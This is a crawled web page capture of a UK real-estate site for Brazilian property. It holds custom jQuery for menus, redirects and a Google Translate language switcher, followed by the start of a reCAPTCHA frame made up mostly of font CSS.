  //jQuery code here

    //Fix favicon not showing on Chrome
    $('head').append('<link rel="shortcut icon" href="/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png">');

    //Make td labels translatable on Properties, Invoices, Saved Searces and Favorites dashboard pages
    if ($('body').hasClass('page-id-293')||$('body').hasClass('page-id-287')||$('body').hasClass('page-id-283')||$('body').hasClass('page-id-297')) {
        $('#main-wrap > section.dashboard-content-wrap > div > div > table > tbody > tr > td, #invoices_content > tr > td').each(function() {
            if ($(this).attr('data-label') != undefined) {
                var dataValue = $(this).attr("data-label");
                $(this).prepend('<div class="td-mobile-title">' + dataValue + '</div>');
            }
        });
    }

  //Turn nav background to white when scrolling down
  //Get the top of nav bar's position
  var topOfNav = $("body").offset().top;

  //when the window scrolls check to see whether it is about to go off screen, add stuck
  $(window).scroll(function() {
      var topOfWindow = $(window).scrollTop();
      if (topOfNav < topOfWindow) {
          $("#header-section, #header-mobile").addClass("header-is-stuck");
      }
      else {
          $("#header-section, #header-mobile").removeClass("header-is-stuck");
      }
  });


//Add button LIST PROPERTY
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out/" title="List Property">LIST PROPERTY</a></div>').insertAfter("#header-section .login-register");
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>').insertAfter("#navi-user > div > div.login-register-nav");

//Redirect /list-property/ to /list-property-logged-out/ if user is logged out

if ($('body').hasClass('page-id-84') && (!$('body').hasClass('logged-in'))){
    function redirectToRegister() {
      location.replace("/list-property-logged-out/")
    }
    redirectToRegister();
}

//Add Mobile Menu icon and contents
$('<div id="bpw-mobile-nav"><div id="myNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onclick="closeBPWNav()">×</a><div class="overlay-content"> <a id="bpw-mobile-logo" href="/"><img src="/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo"></a> <a href="/our-services/">Home</a> <a href="/map-search/">Buy</a> <a href="/registration/">Sell</a> <a href="/about-us/">About</a> <a href="/contact-us/">Contact</a><div id="mobile-gtranslate"></div></div><div id="bpw-nav-bottom-half"> <a href="tel:02038580209"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 020 3858 0209</a><div id="btn-list-property-mobile-container"></div></div></div> <span id="bpw-burger-icon" style="font-size:30px;cursor:pointer;text-align:right;" onclick="openBPWNav()">☰</span></div>').insertAfter('#header-mobile > div.header-mobile-right > button');

//List Property button add and redirect if logged in, else if out
if($('body').hasClass('logged-in')){
    //logged-in redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>');
} else {
    //logged-out redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out" title="List Property">LIST PROPERTY</a></div>');
}
//Add rotation to burger menu and close button

  $('#bpw-burger-icon, #myNav > a').click(function() {
     $('#bpw-burger-icon, #myNav > a').toggleClass('rotate180');
   });

  //Replace Dashboard logo from houzez to Brasil Property Wise
  $('#main-wrap > section.dashboard-side-wrap > div.dashboard-logo-wrap > div > a > img').attr('src','/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg');

  //Payment Page - Replace text on Payment Method button
  $('#houzez_complete_membership').text('Continue to Payment');

  //Payment Page - Redirect Change Package link to /packages/
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-2 > div > div.text-center > a').attr('href','/packages/');

  //Payment Page - Redirect Login link to /Login page
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(1) > div > div.form-login-link.login-link > a').attr({'href':'/login', 'data-toggle':''})

  //Payment Page - Change text to Continue to Payment
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(2) > div > div.mb-4').html('<div class="mb-4">By clicking "Continue to Payment" you agree to our <a target="_blank" href="/privacy-policy/">Terms & Conditions</a></div>');

  //Favorite button when logged out
    //If user is not logged in,
    //(1) redirect favorite icon to login page
    if ((!$('body').hasClass('logged-in'))) {

        //(1) redirect favorite icon to login page
        $('.add-favorite-js').click(function() {
            location.replace("/login/");
        });
    }

    //Add GTranslate to mobile menu
    $('#mobile-gtranslate').html("<style>.switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px}.switcher a{text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.switcher a img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}.switcher a:hover img{opacity:1}.switcher .selected{background:#fff linear-gradient(180deg, #fff 0%, #fff 70%);position:relative;z-index:9999}.switcher .selected a{border:1px solid #fff;color:#222;padding:3px 5px;width:151px}.switcher .selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url(\"data:image\/svg+xml;utf8,<svg xmlns=\'http:\/\/www.w3.org\/2000\/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:%23222222\'\/><\/svg>\");background-repeat:no-repeat;content:\"\"!important;transition:all .2s}.switcher .selected a.open:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.switcher .selected a:hover{background:#fff}.switcher .option{position:relative;z-index:9998;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#fff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden}.switcher .option a{color:#222;padding:3px 5px}.switcher .option a:hover{background:#f0f0f0}.switcher .option a.selected{background:#f0f0f0}#selected_lang_name{float:none}.l_name{float:none !important;margin:0}.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5}.switcher .option::-webkit-scrollbar{width:5px}.switcher .option::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#888}<\/style><div class=\"switcher notranslate\"><div class=\"selected\"> <a href=\"#\" onclick=\"return false;\"><img src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><\/div><div class=\"option\"> <a href=\"#\" onclick=\"doGTranslate(\'en|en\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"English\" class=\"nturl selected\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|pt\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Portugu\u00EAs\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/pt.png\" height=\"16\" width=\"16\" alt=\"pt\" \/> Portugu\u00EAs<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|es\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Espa\u00F1ol\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/es.png\" height=\"16\" width=\"16\" alt=\"es\" \/> Espa\u00F1ol<\/a><\/div><\/div> <script>jQuery(\'.switcher .selected\').click(function(){jQuery(\'.switcher .option a img\').each(function(){if(!jQuery(this)[0].hasAttribute(\'src\'))jQuery(this).attr(\'src\',jQuery(this).attr(\'data-gt-lazy-src\'))});if(!(jQuery(\'.switcher .option\').is(\':visible\'))){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideDown(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});jQuery(\'.switcher .option\').bind(\'mousewheel\',function(e){var options=jQuery(\'.switcher .option\');if(options.is(\':visible\'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery(\'body\').not(\'.switcher\').click(function(e){if(jQuery(\'.switcher .option\').is(\':visible\')&&e.target!=jQuery(\'.switcher .option\').get(0)){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideUp(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});<\/script> <style>#goog-gt-tt{display:none !important}.goog-te-banner-frame{display:none !important}.goog-te-menu-value:hover{text-decoration:none !important}.goog-text-highlight{background-color:transparent !important;box-shadow:none !important}body{top:0 !important}#google_translate_element2{display:none!important}<\/style><div id=\"google_translate_element2\"><\/div> <script>function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:\'en\',autoDisplay:false},\'google_translate_element2\');}<\/script><script src=\"\/\/translate.google.com\/translate_a\/element.js?cb=googleTranslateElementInit2\"><\/script> <script>function GTranslateGetCurrentLang(){var keyValue=document[\'cookie\'].match(\'(^|;) ?googtrans=([^;]*)(;|$)\');return keyValue?keyValue[2].split(\'\/\')[2]:null;}function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent(\'on\'+event,evt)}else{var evt=document.createEvent(\'HTMLEvents\');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair==\'\')return;var lang=lang_pair.split(\'|\')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split(\'|\')[0])return;var teCombo;var sel=document.getElementsByTagName(\'select\');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf(\'goog-te-combo\')!=-1){teCombo=sel[i];break;}if(document.getElementById(\'google_translate_element2\')==null||document.getElementById(\'google_translate_element2\').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,\'change\');GTranslateFireEvent(teCombo,\'change\')}}if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){var lang_html=jQuery(\'div.switcher div.option\').find(\'img[alt=\"\'+GTranslateGetCurrentLang()+\'\"]\').parent().html();if(typeof lang_html!=\'undefined\')jQuery(\'div.switcher div.selected a\').html(lang_html.replace(\'data-gt-lazy-\',\'\'));});<\/script>");

    //Remove title tooltip
    $("a, button, img").removeAttr("title");

    //Remove default form text
    $('.single-property form textarea').text('');

    //Changed Mobile Home's Position and Name
    $("#myNav > div.overlay-content > a:nth-child(2)").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)")).text("Services");
    // $("#myNav > div.overlay-content > a:nth-child(5)[href$='/']").attr("href","/our-services/");

    //Replacing phone number with language selector
    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#header-section div.login-register"));
    $("#header-section div.login-register").css("display", "none");

    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#navi-user > div > div.login-register-nav"));
    $("#navi-user > div > div.login-register-nav").css("display", "none");

    //Adding new mobile menu item
    $("<a href='/charity'>Charity</a>").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)"));

    //Changing contact number in mobile menu
    $("#bpw-nav-bottom-half > a").attr("href", "tel:+4407828307075").text('+4407828307075');

//end jQuery code

});


//Mobile menu open and close functions
function openBPWNav() {
  document.getElementById("myNav").style.height = "100%";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "relative";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "-1";
}

function closeBPWNav() {
 document.getElementById("myNav").style.height = "0%";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "fixed";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "3";
}

</script>				<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://brasilpropertywise.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e10f98a35a43b0b148fc4ff57d1efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765514186 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p0s24nr5pzbu
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
